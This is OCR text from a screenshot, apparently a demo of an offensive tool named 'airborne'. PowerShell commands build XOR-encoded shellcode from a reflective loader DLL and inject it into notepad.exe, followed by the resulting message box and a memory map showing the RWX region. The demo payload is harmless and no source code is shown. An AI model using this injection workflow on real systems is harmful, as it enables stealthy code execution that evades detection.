 PowerShell 7 (x64)
PS C:\Users\Default.DESKTOP-3ITQDFP\Downloads\airborne> .\airborne-generator.exe -l .\airborne_reflective_loader.dll -p .\airborne_payload.dll
-f PrintMessage -n ":^)" -o shellcode.bin --flag 1
[+] reflective loader: .\airborne_reflective_loader.dll
[+] payload: .\airborne_payload.dll
[+] output: shellcode.bin
[+] loader offset: 0x7a3
[+] bootstrap size: 79
[+] reflective loader size: 14336
[+] payload size: 239616
[+] total shellcode size: 254034
[+] loader(payload_dll_ptr: *mut c_void, function_hash: u32, user_data_ptr: *mut c_void, user_data_len: u32, shellcode_bin_ptr: *mut c_void, f
lag: u32)
[+] arg1: rcx, arg2: rdx, arg3: r8, arg4: r9, arg5: [rsp + 0x20], arg6: [rsp + 0x28]
[+] rcx: 0x384a rdx: 0x552e78d7 r8: :^), r9: 0x3, arg5: shellcode.bin address, arg6: 1
[+] xor'ing shellcode
[+] writing shellcode to 'shellcode.bin'
[+] writing xor key to 'shellcode.bin.key'
PS C:\Users\Default.DESKTOP-3ITQDFP\Downloads\airborne> .\airborne-injector.exe -p notepad.exe -s .\shellcode.bin -k .\shellcode.bin.key
[+] 1852: notepad.exe
[+] xor'ing shellcode
[+] injecting shellcode into notepad.exe
[+] allocated memory at 0x17430b30000
[+] done
PS C:\Users\Default.DESKTOP-3ITQDFP\Downloads\airborne>
Untitled - Notepad
File Edit Format View Help
Hello World!
:^)
OK
Ln 1, Col 1 100% Windows (CRLF) UTF-8
notepad.exe (1852) Properties
General Statistics Performance Threads Token Modules
Memory Environment Handles GPU Comment
Hide free regions Strings... Refresh
Base address Type Size Protect... Use
0x1742ec10000 Mapped 12 kB R C:\W
0x1742ec20000 Mapped 4 kB R
0x1742ec30000 Mapped 4 kB R
0x1742ec40000 Mapped 4 kB R
0x1742ec50000 Private 104 kB RW
0x1742ec70000 Mapped 4 kB R
0x1742ec80000 Mapped 8 kB R
0x1742ec90000 Private 4 kB RW
0x1742eca0000 Private 64 kB RW Heap
0x1742ecb0000 Private 1,024 kB RW Heap
0x1742edb0000 Mapped 804 kB R C:\W
0x1742ee80000 Mapped 2,048 kB R
0x1742f080000 Mapped 1,540 kB R
0x1742f210000 Mapped 20,484 kB R
0x17430620000 Mapped 284 kB WC
0x17430670000 Mapped 104 kB R C:\W
0x17430690000 Private 4 kB RW
0x174306a0000 Mapped 4 kB RW
0x174306b0000 Private 64 kB RW Heap
0x174306c0000 Mapped 3,296 kB R C:\W
0x17430a00000 Private 4 kB RW
0x17430a10000 Mapped 904 kB R
0x17430b00000 Mapped 16 kB R
0x17430b10000 Private 104 kB RW
0x17430b30000 Private 252 kB RWX
0x17430b30... Private: Commit 252 kB RWX
0x17430b70000 Mapped 76 kB RW
0x17431290000 Mapped 18,816 kB R C:\W
0x174324f0000 Mapped 4 kB R
0x17432500000 Private 1,024 kB RW
0x17432600000 Mapped 8 kB R C:\W
0x17432610000 Mapped 632 kB RW
0x174326b0000 Private 8,192 kB NA
0x17432eb0000 Private 1,024 kB RW Heap
0x17432fb0000 Mapped 7,500 kB RW
0x7df439b80000 Mapped 1,024 kB R
0x7df439c80000 Private 4,194,432 kB RW
0x7df539ca0000 Private 32,772 kB RW
0x7df53bcb0000 Mapped 4 kB R
0x7df53bcc0000 Mapped 140 kB R
0x7df53bcf0000 Mapped 2,147,483,... NA
0x7ff716a30000 Image 224 kB WCX C:\W
0x7ffca7900000 Image 884 kB WCX C:\W
0x7ffcb2060000 Image 408 kB WCX C:\W
0x7ffcb3250000 Image 688 kB WCX C:\W
0x7ffcb5a10000 Image 2,664 kB WCX C:\W
0x7ffcb7060000 Image 996 kB WCX C:\W
0x7ffcbaef0000 Image 976 kB WCX C:\W
0x7ffcc0560000 Image 116 kB WCX C:\W
0x7ffcc1420000 Image 2,060 kB WCX C:\W
0x7ffcc2950000 Image 1,364 kB WCX C:\W
0x7ffcc3a80000 Image 3,436 kB WCX C:\W
0x7ffcc4240000 Image 968 kB WCX C:\W
0x7ffcc45e0000 Image 632 kB WCX C:\W
0x7ffcc4b30000 Image 72 kB WCX C:\W
0x7ffcc4d30000
Close